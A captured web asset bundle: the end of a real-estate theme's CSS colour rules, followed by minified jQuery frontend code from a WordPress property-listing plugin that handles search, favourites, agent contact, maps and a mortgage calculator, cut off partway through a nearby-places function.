.g5ere__loop-agency-licenses .g5ere__lam-content,
.g5ere__lam-content a:hover,
.g5ere__loop-agent-fax .g5ere__lam-content,
.g5ere__loop-agent-office-number .g5ere__lam-content,
.g5ere__loop-agent-phone .g5ere__lam-content,
.g5ere__loop-agent-property,
.g5ere__loop-agent-property:hover .g5ere__lap-count,
.g5ere__agent-skin-06 .g5ere__loop-agent-property,
.g5ere__agent-skin-list-02 .g5ere__loop-agent-property,
.g5ere__agent-skin-list-02 .g5ere__loop-agent-social ul.g5ere__agent-social-list a,
.g5ere__single-agent-head .g5ere__loop-agent-agency a,
.g5ere__single-agent-head .g5ere__agent-meta .g5ere__lam-content,
.ere_widget_top_agents .agent-info .agent-total-properties,
.ere_widget_top_agents .agent-info .agent-total-properties .total-properties,
.g5ere__property-block-header .g5ere__lpp-price,
.g5ere__property-overview-list .media-body strong span,
.g5ere__property-address-item strong,
.g5ere__property_floors-details .value,
.g5ere__property-detail-item strong,
.g5ere__mortgage-calculator dd,
.widget_rss ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_meta ul li,
.widget_rss ul .rsswidget,
.tagcloud i,
.tagcloud a:hover,
.widget_calendar caption,
.custom-menu-services ul .menu-item:hover > a,
.custom-menu-services ul .current-menu-item > a,
.ere_widget_login_menu .login-link span {
  color: #333;
}

.heading-bg-color,
.g5ere__login .divider .text,
.compare-listing {
  background-color: #333;
}

.heading-border-color,
.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:after,
.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:after,
.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:before,
.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:before,
.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon,
.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon {
  border-color: #333;
}

.primary-color,
.custom-heading-03 .gel-heading-title,
.custom-heading-03 .gel-heading-title mark,
.gel-icon-box:hover .title,
.custom-icon-box-03.gel-icon-box:hover .icon i,
.gel-image-box:hover .title,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab.vc_active > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab > a:hover,
.custom-call .phone,
.g5core__cate-filer > li > a,
.g5ere__sf-advanced-button a.btn,
.custom-ere-search-01 .g5ere__search-form .nav-pills .nav-link.active,
.g5ere__property-content .g5ere__lpa-rounded a:hover {
  color: #1e1d85;
}

.primary-bg-color,
.custom-faq-02.vc_toggle.vc_toggle.vc_toggle_active .vc_toggle_title,
.custom-icon-oval .vc_single_image-wrapper,
.custom-bg-image,
.custom-ere-search-01 .g5ere__search-form .nav-pills .nav-link,
.g5ere__search-form-widget .ui-slider-horizontal .ui-slider-range,
.g5ere__agent-singular-summary,
.ere_widget_search_form.ere_widget .sidebar-filter .ui-slider-range.ui-widget-header.ui-corner-all {
  background-color: #1e1d85;
}

.secondary-color {
  color: #eff6f7;
}

.secondary-bg-color,
.g5ere__sf-advanced-button a.btn,
.g5ere__property-content .g5ere__lpa-rounded a:hover,
.ui-dialog .ui-dialog-titlebar {
  background-color: #eff6f7;
}

.secondary-border-color,
.g5ere__property-content .g5ere__lpa-rounded a:hover {
  border-color: #eff6f7;
}

.dark-color {
  color: #333;
}

.gray-color,
caption,
.wp-caption .wp-caption-text {
  color: #8f8f8f;
}

.color-muted,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover h4,
.footer-dark,
ul.breadcrumbs,
.g5core__paging.next-prev > a,
.g5core__social-share.post ul.g5core__share-list,
.g5core-breadcrumbs,
.comment-list .comment-metadata,
.g5blog__post-widget ul.g5blog__post-meta,
.g5ere__page-main .ere-dashboard-actions .btn-action::after,
.g5ere__page-main .g5ere__property-my-favorite,
.g5ere__page-main .ere-my-invoices .btn-action,
.g5ere__page-main .g5ere__dashboard-actions .btn-action,
.g5ere__invoice-details .g5ere__invoice-pre-title,
.g5ere__invoice-details .g5ere__page-info .invoice-id,
.g5ere__invoice-details .g5ere__single-invoice-info .invoice-info-label,
.g5ere__invoice-details .g5ere__single-invoice-info .invoice-details,
ul.g5ere__loop-property-meta span,
.g5ere__loop-property-address,
.g5ere__single-block-tabs .nav .nav-link:not(.active),
.g5ere__review-meta-date,
.g5ere__loop-agency-address,
.g5ere__loop-agency-meta .g5ere__lam-label,
.g5ere__loop-agent-social-classic ul.g5ere__agent-social-list a,
.g5ere__single-agent-head .g5ere__agent-summary-bottom .g5ere__rating-count,
.g5ere__widget-contact-info-layout-01 .g5ere__loop-agent-email,
.g5ere__widget-contact-info-layout-01 .g5ere__loop-agency-email,
.g5ere__widget-agent-info-layout-01 .g5ere__rating-count,
.g5ere__property_floors-details .label,
.g5ere__property-block-nearby-places .g5ere__cat-block-item-title span,
.g5ere__contact-agent-info .g5ere__loop-agent-position,
.tagcloud a {
  color: #9b9b9b;
}

.color-bg-muted,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:after,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:after,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:before,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:before {
  background-color: #9b9b9b;
}

.color-border-muted,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:after,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:after,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:before,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:before,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon {
  border-color: #9b9b9b;
}

.light-text-color {
  color: #fafafa;
}

.light-bg-color,
.custom-icon-box-04.gel-icon-box,
.custom-icon-box-04.gel-icon-box:hover,
.custom-image-box-04.gel-image-box,
.custom-image-box-04.gel-image-box:hover,
.custom-image-box-09.gel-image-box,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab.vc_active > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab > a:hover {
  background-color: #fafafa;
}

.light-border-color,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab.vc_active > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab > a:hover {
  border-color: #fafafa;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/js/frontend.min.js?ver=1.1.3
body_size: 6070
content:
var G5ERE_FRONTEND=G5ERE_FRONTEND||{};(function($){"use strict";var $window=$(window),$body=$("body"),isRTL=$body.hasClass("rtl");G5ERE_FRONTEND={init:function(){this.ordering();this.switchLayout();this.updateAjaxSuccess();this.toolbar();this.singleBottomBar();this.removeFavouriteSuccess();this.review();this.singleTabs();this.contact();this.saveSearch();this.calculateMortgage()},ordering:function(){var $formOrdering=$(".g5ere__ordering");$formOrdering.off("change").on("change","select.g5ere__orderby",function(){$(this).closest("form").submit()});$formOrdering.off("submit").on("submit",function(e){e.preventDefault();var currentURL=window.location.href.split("?")[0];var pattern=/page\/\d+\//gi;if(pattern.test(currentURL)){currentURL=currentURL.replace(pattern,"")}currentURL=currentURL+"?"+$(this).serialize();pattern=/&paged=\d+/gi;if(pattern.test(currentURL)){currentURL=currentURL.replace(pattern,"")}pattern=/paged=\d+/gi;if(pattern.test(currentURL)){currentURL=currentURL.replace(pattern,"")}var $wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this,currentURL)}})},switchLayout:function(){$(document).on("click",".g5ere__switch-layout > a",function(event){event.preventDefault();var $wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this)}})},updateAjaxSuccess:function(){var self=this;$body.on("g5core_pagination_ajax_success",function(event,_data,$ajaxHTML,target,loadMore){if(_data.settings["post_type"]==="property"||_data.settings["post_type"]==="taxonomy_agency"||_data.settings["post_type"]==="agent"){var $toolbar=$(".g5ere__toolbar");if($toolbar.length&&!loadMore&&typeof _data.settings["isMainQuery"]!=="undefined"){var $result_toolbar=$ajaxHTML.find(".g5ere__toolbar");if($result_toolbar.length){$toolbar.replaceWith($result_toolbar.removeAttr("hidden").prop("outerHTML"));$(".g5ere__ordering").off("change").on("change","select.g5ere__orderby",function(){$(this).closest("form").submit()});if($().g5core__PrettyTabs){$(".g5core__pretty-tabs").g5core__PrettyTabs()}if($().selectpicker){$(".g5ere__orderby").selectpicker()}var $switch_layout=$(".g5ere__switch-layout");if($switch_layout.length){var $resultWrapper=$ajaxHTML.find("[data-items-wrapper]"),resultWrapperClass=$resultWrapper.attr("class");$(event.target).attr("class",resultWrapperClass)}self.ordering()}else{$toolbar.html("")}}}});$body.on("g5core_pagination_ajax_before_update_sidebar",function(event,_data,$ajaxHTML,target,loadMore){if($().selectpicker){$(".primary-sidebar").find(".selectpicker").selectpicker()}});$body.on("g5core_pagination_ajax_before_update_sidebar",function(event,_data,$ajaxHTML,target,loadMore){if($().selectpicker){$(".primary-sidebar").find(".selectpicker").selectpicker()}});$body.on("g5core_pagination_ajax_before_update_page_title",function(event,_data,$ajaxHTML,target,loadMore){if($().selectpicker){$(".g5core-page-title").find(".selectpicker").selectpicker()}})},toolbar:function(){var $wrapper=$(".g5ere__toolbar"),$primary_content=$("#primary-content");if($(".g5ere__property-halt-map").length>0){$primary_content=$(".g5ere__property-halt-map")}if($wrapper.length){if($wrapper.hasClass("stretched")||$wrapper.hasClass("stretched_content")){$wrapper.detach().insertBefore($primary_content)}if($().g5core__PrettyTabs){$(".g5core__pretty-tabs",$wrapper).g5core__PrettyTabs()}$wrapper.removeAttr("hidden")}},singleBottomBar:function(){var $single_bottom_bar=$(".g5ere__single-bottom-bar");if($single_bottom_bar.length>0){$window.on("scroll",function(event){var scrollPosition=$window.scrollTop(),pageHeight=$(document).height(),windowHeight=$window.height(),breakHeight=pageHeight-windowHeight;if(scrollPosition<breakHeight){$single_bottom_bar.removeClass("out")}else{$single_bottom_bar.addClass("out")}})}},removeFavouriteSuccess:function(){$(".g5ere__property-my-favorite").on("click",function(e){var $parent=$(this).parents(".ere-my-favorite-item");e.preventDefault();if(!$(this).hasClass("on-handle")){var $this=$(this).addClass("on-handle"),property_inner=$this.closest(".property-inner").addClass("property-active-hover"),property_id=$this.attr("data-property-id");$.ajax({type:"post",url:g5ere_vars.ajax_url,dataType:"json",data:{action:"ere_favorite_ajax",property_id:property_id},beforeSend:function(){$this.children("i").removeClass("fa-trash-alt");$this.children("i").addClass("fa-spinner fa-spin")},success:function(data){if(typeof data.added=="undefined"||data.added===-1){ERE.login_modal()}if(data.added===0){$parent.remove()}$this.children("i").removeClass("fa-spinner fa-spin");$this.removeClass("on-handle");property_inner.removeClass("property-active-hover")},error:function(){$this.children("i").removeClass("fa-spinner fa-spin");$this.children("i").addClass("fa-trash-alt");$this.removeClass("on-handle");property_inner.removeClass("property-active-hover")}})}})},review:function(){$(document).on("click",".g5ere__submit-rating",function(e){e.preventDefault();var $this=$(this),$form=$this.closest("form"),$wrap=$this.closest(".g5ere__single-block");if($form[0].checkValidity()===false){$form.addClass("was-validated");return}if(G5ERE_FRONTEND.LOADING.isLoading){return}G5ERE_FRONTEND.LOADING.add($wrap);$.ajax({type:"POST",url:g5ere_vars.ajax_url,data:$form.serialize(),dataType:"json",success:function(){window.location.reload()},complete:function(){G5ERE_FRONTEND.LOADING.remove($wrap)}})})},contact:function(){$(document).on("click",".g5ere__submit-contact-agent",function(e){e.preventDefault();var $this=$(this),$form=$this.closest("form"),$wrap=$this.closest(".g5ere__contact-form-wrapper");if($form[0].checkValidity()===false){$form.addClass("was-validated");return}if(G5ERE_FRONTEND.LOADING.isLoading){return}G5ERE_FRONTEND.LOADING.add($wrap);$.ajax({type:"post",url:g5ere_vars.ajax_url,dataType:"json",data:$form.serialize(),success:function(response){var _html=$("#g5ere__message_template").html().replace("{{message}}",response.message);if(response.success){_html=_html.replace("{{type}}","success")}else{if(typeof ere_reset_recaptcha=="function"){ere_reset_recaptcha()}_html=_html.replace("{{type}}","warning")}$(".g5ere__contact-form-messages",$form).html(_html);G5ERE_FRONTEND.LOADING.remove($wrap)}})})},singleTabs:function(){$('.g5ere__tabs-container a[data-toggle="tab"]').on("shown.bs.tab",function(e){var $currentTab=$(e.target),$previousTab=$(e.relatedTarget),$currentPanel=$(".g5ere__panels-container").find($currentTab.attr("href")),$previousPanel=$(".g5ere__panels-container").find($previousTab.attr("href"));$currentPanel.find(".collapse").addClass("show");$previousPanel.find(".collapse").removeClass("show");$currentPanel.find(".g5core__pretty-tabs").g5core__PrettyTabs();$currentPanel.find(".slick-slider").slick("refresh");var $map=$currentPanel.find(".g5ere__map-canvas");if($map.length>0){var map_id=$map.attr("id");var map=G5ERE_MAP.getInstance(map_id).instance;setTimeout(function(){map.refresh()},50)}});$(".g5ere__panels-container .collapse").on("shown.bs.collapse",function(e){var $currentPanel=$(e.target).closest(".tab-pane"),$currentTab=$(".g5ere__tabs-container").find("."+$currentPanel.attr("id"));$(".g5ere__tabs-container").find("a").removeClass("active");$(".g5ere__panels-container").find(".tab-pane").removeClass("show active");$currentPanel.addClass("show active");$currentTab.addClass("active");$currentPanel.find(".g5core__pretty-tabs").g5core__PrettyTabs();$currentPanel.find(".slick-slider").slick("refresh");var $map=$currentPanel.find(".g5ere__map-canvas");if($map.length>0){var map_id=$map.attr("id");var map=G5ERE_MAP.getInstance(map_id).instance;setTimeout(function(){map.refresh()},50)}})},saveSearch:function(){$(document).on("click","#g5ere_save_search",function(e){e.preventDefault();var $this=$(this);var $form=$("#g5ere_save_search_form");if($form[0].checkValidity()===false){$form.addClass("was-validated");return}$.ajax({url:g5ere_vars.ajax_url,data:$form.serialize(),method:$form.attr("method"),dataType:"JSON",beforeSend:function(){$this.children("i").remove();$this.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(response){if(typeof response.success=="undefined"){ERE.login_modal()}if(response.success){$this.children("i").removeClass("fa-spinner fa-spin");$this.children("i").addClass("fa-check")}},error:function(){$this.children("i").removeClass("fa-spinner fa-spin");$this.children("i").addClass("fa-exclamation-triangle")},complete:function(){$this.children("i").removeClass("fa-spinner fa-spin")}})})},calculateMortgage:function(){$("#g5ere_btn_mc").on("click",function(e){e.preventDefault();var sale_price=$("#g5ere_mc_sale_price").val();var precent_down=$("#g5ere_mc_down_payment").val();var term_years=parseInt($("#g5ere_mc_term_years").val(),10);var interest_rate=parseFloat($("#g5ere_mc_interest_rate").val(),10)/100;var interest_rate_month=interest_rate/12;var interest_rate_bi_weekly=interest_rate/26;var interest_rate_weekly=interest_rate/52;var number_of_payments_month=term_years*12;var number_of_payments_bi_weekly=term_years*26;var number_of_payments_weekly=term_years*52;var loan_amount=sale_price-precent_down;var monthly_payment=parseFloat(loan_amount*interest_rate_month/(1-Math.pow(1+interest_rate_month,-number_of_payments_month))).toFixed(2);var bi_weekly_payment=parseFloat(loan_amount*interest_rate_bi_weekly/(1-Math.pow(1+interest_rate_bi_weekly,-number_of_payments_bi_weekly))).toFixed(2);var weekly_payment=parseFloat(loan_amount*interest_rate_weekly/(1-Math.pow(1+interest_rate_weekly,-number_of_payments_weekly))).toFixed(2);if(monthly_payment==="NaN"){monthly_payment=0}if(bi_weekly_payment==="NaN"){bi_weekly_payment=0}if(weekly_payment==="NaN"){weekly_payment=0}var _html=$("#g5ere__mortgage_calculator_output").html().replace("{{loan_amount}}",loan_amount);_html=_html.replace("{{term_years}}",term_years);_html=_html.replace("{{monthly_payment}}",monthly_payment);_html=_html.replace("{{bi_weekly_payment}}",bi_weekly_payment);_html=_html.replace("{{weekly_payment}}",weekly_payment);$(".g5ere_mc-output").html(_html)})}};G5ERE_FRONTEND.LOADING={isLoading:false,add:function($selector){if(this.isLoading)return false;this.isLoading=true;$selector.addClass("g5ere__loading-wrap");$selector.append('<div class="g5ere__loading"><span></span></div>');return true},remove:function($selector){$selector.find(".g5ere__loading").remove();$selector.removeClass("g5ere__loading-wrap");this.isLoading=false}};G5ERE_FRONTEND.EXPLOPRE={id:"g5ere__property_explore_map",map:null,init:function(){var self=this;this.markerActive();this.updateAjaxSuccess();this.halfMap()},initMap:function(){this.setupMap();this.updateMap()},setupMap:function(){var t=G5ERE_MAP.getInstance(this.id);this.map=t.instance},updateMap:function(){var self=this;if(self.map){self.map.removeMarkers();self.map.trigger("updating_markers");$("[data-archive-wrapper] .g5ere__property-item").each(function(){var $this=$(this),location=$this.data("location");if(location&&location.position){var marker_option={position:new G5ERE_MAP.LatLng(location.position.lat,location.position.lng),map:self.map,template:{id:location.id,marker:location.marker===false?g5ere_map_config.marker:location.marker}};if(self.map.options._popup){var content_popup=$("#g5ere__map_popup_template").html().replace(/{{url}}/g,location.url).replace("{{thumb}}",location.thumb).replace("{{title}}",location.title).replace("{{address}}",location.address);marker_option.popup=new G5ERE_MAP.Popup({content:content_popup})}var marker=new G5ERE_MAP.Marker(marker_option);self.map.markers.push(marker);self.map.bounds.extend(marker.getPosition())}});if(self.map.markers.length<1){self.map.setZoom(2);self.map.setCenter(new G5ERE_MAP.LatLng(33.9,27.8))}if(self.map.markers.length===1){self.map.setCenter(self.map.markers[0].getPosition())}if(self.map.markers.length>1){self.map.fitBounds(self.map.bounds)}self.map.trigger("updated_markers")}},markerActive:function(){var self=this;$(document).on({mouseenter:function(){if(self.map){var id=$(this).data("id");var $marker=self.map.$element.find("#"+id);if($marker.length){$marker.addClass("active")}}},mouseleave:function(){if(self.map){var id=$(this).data("id");var $marker=self.map.$element.find("#"+id);if($marker.length){$marker.removeClass("active")}}}},"[data-archive-wrapper] .g5ere__property-item")},updateAjaxSuccess:function(){var self=this;$body.on("g5core_pagination_ajax_success",function(event,_data,$ajaxHTML,target,loadMore){if(_data.settings["post_type"]==="property"){self.updateMap()}})},halfMap:function(){$(".g5ere__property-halt-map .g5ere__property-explore-map-inner").hcSticky({});$("#g5ere__advanced_search_header .g5ere__sf-bottom-wrap").on("hidden.bs.collapse shown.bs.collapse",function(){$(".g5ere__property-halt-map .g5ere__property-explore-map-inner").hcSticky("refresh")})}};G5ERE_FRONTEND.SEARCH={cacheStatus:{},ajax:false,init:function(){this.selectLocationFilter();this.rangeSlider();this.statusTab();this.search();var _self=this;$body.on("g5core_pagination_ajax_before_update_sidebar",function(event,_data,$ajaxHTML,target,loadMore){_self.rangeSlider($(".primary-sidebar"))})},selectLocationFilter:function(){$(document).on("change",'[data-toggle="g5ere__select_location_filter"]',function(){var $current_form=$(this).closest("form"),$target=$current_form.find($(this).data("target")+" select"),current_value=$(this).val();if($target.length===1){if($().selectpicker){$target.selectpicker("val","")}if(current_value!==""&&current_value!==undefined){$target.find("option").each(function(){var belong=$(this).data("belong");if($(this).val()!==""){$(this).css("display","none");$(this).attr("disabled","disabled")}if(belong===current_value){$(this).css("display","block");$(this).removeAttr("disabled")}})}else{$target.find("option").each(function(){$(this).css("display","block");$(this).removeAttr("disabled")})}if($().selectpicker){$target.selectpicker("refresh")}}})},rangeSlider:function($wrap){if(typeof $wrap==="undefined"){$wrap=$body}$('[data-toggle="g5ere__range-slider"]',$wrap).each(function(){var $this=$(this),$slider=$this.find(".g5ere__rs-slider"),min_text="",max_text="",x,y,defaults={range:true,slide:function(event,ui){x=ui.values[0];y=ui.values[1];$this.find(".g5ere__rsi-min").val(x);$this.find(".g5ere__rsi-max").val(y);min_text=ERE.number_format(x);max_text=ERE.number_format(y);if($this.closest(".g5ere__sf-price-range").length>0){if(ere_main_vars.currency_position==="before"){min_text=ere_main_vars.currency+min_text;max_text=ere_main_vars.currency+max_text}else{min_text=min_text+ere_main_vars.currency;max_text=max_text+ere_main_vars.currency}}$this.find(".g5ere__rst-min").html(min_text);$this.find(".g5ere__rst-max").html(max_text)}},config=$.extend({},defaults,$this.data("options"));if($().slider){$slider.slider(config)}})},statusTab:function(){var _self=this;$(".g5ere__search-tabs li a").on("click",function(e){e.preventDefault();var $this=$(this),status=$this.data("val"),$parent=$(".g5ere__sf-tabs-wrap");$parent.find('[name="status"]').val(status);_self.changeFieldPriceOnStatusChange($this,status)})},changeFieldPriceOnStatusChange:function($target,status){var _self=this;if(_self.ajax)return;var $wrapper=$target.closest(".g5ere__search-form"),price_is_slider=$wrapper.find(".g5ere__sf-price-range").length>0,cacheKey="g5ere_status"+status;if(typeof _self.cacheStatus[cacheKey]!=="undefined"){var cacheData=_self.cacheStatus[cacheKey];_self.changeFieldPriceOnStatusChangeSuccess(cacheData,price_is_slider,$wrapper)}else{_self.ajax=$.ajax({type:"POST",url:g5ere_vars.ajax_url,dataType:"json",data:{action:"g5ere_get_price_on_status_change",status:status,price_is_slider:price_is_slider},success:function(response){_self.changeFieldPriceOnStatusChangeSuccess(response,price_is_slider,$wrapper);_self.cacheStatus[cacheKey]=response;_self.ajax=false}})}},changeFieldPriceOnStatusChangeSuccess:function(response,price_is_slider,$wrapper){var _self=this;if(price_is_slider){var price_slider_range_html=$(response.price_slider_range_html).find(".g5ere__range-slider-wrap");$wrapper.find(".g5ere__sf-price-range").html(price_slider_range_html);_self.rangeSlider($wrapper)}else{var max_price_html=$(response.max_price_html).find("select").html(),min_price_html=$(response.min_price_html).find("select").html();$wrapper.find(".g5ere__sf-max-price select").html(max_price_html);$wrapper.find(".g5ere__sf-min-price select").html(min_price_html);if($().selectpicker){$wrapper.find(".g5ere__sf-max-price select").selectpicker("destroy").selectpicker();$wrapper.find(".g5ere__sf-min-price select").selectpicker("destroy").selectpicker()}}},search:function(){$(document).on("submit",".g5ere__search-form form",function(e){e.preventDefault();var currentURL=$(this).attr("action");var formDataArr=$(this).serializeArray().filter(function(i){return i.value||i.name==="s"}),features="";formDataArr.forEach(function(i){if(i.name==="feature"){features+=i.value+";"}});if(features!==""){formDataArr=formDataArr.filter(function(i){return i.name!=="feature"});features=features.substring(0,features.length-1);formDataArr.push({name:"feature",value:features})}currentURL=currentURL+"?"+$.param(formDataArr);$body.on("g5core_pagination_ajax_success",function(event,_data,$ajaxHTML,target,loadMore){var $popoup=$("#ere_save_search_modal");if($popoup.length&&!loadMore&&typeof _data.settings["isMainQuery"]!=="undefined"){var $resultPopup=$ajaxHTML.find("#ere_save_search_modal");if($resultPopup.length){$popoup.replaceWith($resultPopup.prop("outerHTML"))}}});var $wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this,currentURL)}else{window.location.href=currentURL}})}};G5ERE_FRONTEND.AUTO_COMPLETE={timeOutSearch:null,xhrSearchAjax:null,init:function(){$(document).on("keyup",'.g5ere__sf-auto-complete input[name="keyword"]',function(event){if(event.altKey||event.ctrlKey||event.shiftKey||event.metaKey){return}var keys=["Control","Alt","Shift"];if(keys.indexOf(event.key)!=-1)return;var $input=$(this),$wrap=$(this).closest(".g5ere__sf-auto-complete"),$result=$wrap.find(".g5ere__sf-auto-complete-result"),$icon=$wrap.find(".g5ere__sf-icon-submit > i");switch(event.which){case 27:$input.val("");$result.html("");$wrap.removeClass("in");break;case 38:case 40:case 13:break;default:clearTimeout(G5ERE_FRONTEND.AUTO_COMPLETE.timeOutSearch);G5ERE_FRONTEND.AUTO_COMPLETE.timeOutSearch=setTimeout(G5ERE_FRONTEND.AUTO_COMPLETE.search,500,$wrap,$input,$icon,$result);break}});$(document).on("click",function(event){if($(event.target).closest(".g5ere__sf-auto-complete-result").length===0){$(".g5ere__sf-auto-complete").each(function(){var $wrap=$(this),$result=$wrap.find(".g5ere__sf-auto-complete-result"),$icon=$wrap.find(".g5ere__sf-icon-submit > i");$result.html("");$wrap.removeClass("in");$icon.removeClass("fa-spinner fa-spin");$icon.addClass("fa-search")})}})},search:function($wrap,$input,$icon,$result){var keyword=$.trim($input.val());if(keyword.length<3){$result.html("");$wrap.removeClass("in");$icon.removeClass("fa-spinner fa-spin");$icon.addClass("fa-search");return}$icon.addClass("fa-spinner fa-spin");$icon.removeClass("fa-search");if(G5ERE_FRONTEND.AUTO_COMPLETE.xhrSearchAjax){G5ERE_FRONTEND.AUTO_COMPLETE.xhrSearchAjax.abort()}G5ERE_FRONTEND.AUTO_COMPLETE.xhrSearchAjax=$.ajax({type:"POST",url:g5ere_vars.ajax_url,data:{action:"g5ere_get_auto_complete_search",keyword:keyword},dataType:"html",success:function(response){$icon.removeClass("fa-spinner fa-spin");$icon.addClass("fa-search");$result.html(response);$wrap.addClass("in")},error:function(response){if(response.statusText=="abort"){return}$icon.removeClass("fa-spinner fa-spin");$icon.addClass("fa-search")}})}};G5ERE_FRONTEND.HEADER_SEARCH_STICKY={scroll_offset_before:0,init:function(){this.sticky();this.resize();this.scroll();this.processSticky();this.advancedSearchButton()},sticky:function(){$(".g5ere__ash-sticky .g5ere__ash-sticky-area").each(function(){var $this=$(this);if(!$this.is(":visible")){return}if(!$this.parent().hasClass("g5ere__ash-sticky-area-wrap")){$this.wrap('<div class="g5ere__ash-sticky-area-wrap"></div>')}var $wrap=$this.parent();if($wrap.attr("style")===undefined){$wrap.css("height",$this.css("height"))}setTimeout(function(){$wrap.css("height",$this.css("height"))},500)})},resize:function(){var _self=this;$window.resize(function(){_self.sticky();_self.processSticky()})},scroll:function(){var _self=this;$window.on("scroll",function(){_self.processSticky()})},processSticky:function(){var _self=this,current_scroll_top=$window.scrollTop();$(".g5ere__ash-sticky .g5ere__ash-sticky-area").each(function(){var $this=$(this);if(!$this.is(":visible")){return}var $wrap=$this.parent(),sticky_top=G5CORE.getAdminBarHeight(),sticky_current_top=$wrap.offset().top;sticky_top+=parseInt($body.css("border-width"));if(sticky_current_top-sticky_top<current_scroll_top){$this.css("position","fixed");$this.css("top",sticky_top+"px");$wrap.addClass("sticky")}else{if($wrap.hasClass("sticky")){$this.css("position","").css("top","");$wrap.removeClass("sticky")}}});if(_self.scroll_offset_before>current_scroll_top){$(".g5ere__ash-sticky-smart .g5ere__ash-sticky-area").each(function(){if($(this).hasClass("g5ere__ash-sticky-hidden")){$(this).removeClass("g5ere__ash-sticky-hidden")}})}else{$(".g5ere__ash-sticky-smart .g5ere__ash-sticky-area").each(function(){var $wrapper=$(this).parent();if($wrapper.length){if(_self.scroll_offset_before>$wrapper.offset().top+$(this).outerHeight()&&!$(this).hasClass("g5ere__ash-sticky-hidden")){$(this).addClass("g5ere__ash-sticky-hidden")}}})}_self.scroll_offset_before=current_scroll_top},advancedSearchButton:function(){$(".g5ere__sf-bottom-wrap").on("show.bs.collapse",function(e){var $target=$(e.target),$stickyWrap=$target.closest(".g5ere__ash-sticky-area-wrap");if(!$target.hasClass("g5ere__sf-bottom-wrap")){return}if($stickyWrap.length>0){var stickyWrapHeight=$stickyWrap.css("height");if($stickyWrap.attr("data-height")===undefined){$stickyWrap.attr("data-height",stickyWrapHeight)}$stickyWrap.css("height","auto")}});$(".g5ere__sf-bottom-wrap").on("hidden.bs.collapse",function(e){var $target=$(e.target),$stickyWrap=$target.closest(".g5ere__ash-sticky-area-wrap");if(!$target.hasClass("g5ere__sf-bottom-wrap")){return}if($stickyWrap.length>0){var stickyWrapHeight=$stickyWrap.attr("data-height");$stickyWrap.css("height",stickyWrapHeight)}})}};G5ERE_FRONTEND.SINGLE_PROPERTY={init:function(){this.switchGalleryMap();this.print()},switchGalleryMap:function(){var self=this;$(".g5ere__spg-nav .nav-link").on("shown.bs.tab",function(e){var $parent=$(e.target).closest(".g5ere__single-property-galleries");if($parent.length===0){$parent=$(e.target).closest(".g5ere__single-property-featured")}if($parent.length===0)return;var $map=$parent.find(".g5ere__map-canvas");if($map.length>0){var map_id=$map.attr("id");var map=G5ERE_MAP.getInstance(map_id).instance;setTimeout(function(){map.refresh()},50)}});$(".g5ere__spg-nav .nav-link").on("shown.bs.tab",function(e){var $parent=$(e.target).closest(".g5ere__single-property-galleries");if($parent.length===0)return;setTimeout(function(){$parent.find(".slick-initialized").slick("refresh")},10)})},print:function(){$(".g5ere__single-property-print").on("click",function(){var property_id=$(this).data("property-id"),property_print_window=window.open("",g5ere_vars.i18n.property_print_window,"scrollbars=0,menubar=0,resizable=1,width=991 ,height=800");$.ajax({type:"POST",url:g5ere_vars.ajax_url,data:{action:"property_print_ajax",property_id:property_id,isRTL:$("body").hasClass("rtl")?"true":"false"},success:function(html){property_print_window.document.write(html);property_print_window.document.close();property_print_window.focus()}})})}};G5ERE_FRONTEND.NEARBY_PLACES={location:null,$element:null,options:null,init:function(){if(typeof google==="undefined"){return}this.$element=$('[data-toggle="nearby-places"]');if(this.$element.length===0){return}this.options=this.$element.data("options");if(this.options.location===false){return}this.$container=this.$element.find(".g5ere__nearby-places-details");this.location=new google.maps.LatLng(this.options.location.lat,this.options.location.lng);this.getNearbyPlace()},getNearbyPlace:function(){var self=this;$.each(self.options.request.categories,function($k,$v){var $blockEl=$("#g5ere__google_nearby_place_block_template");var 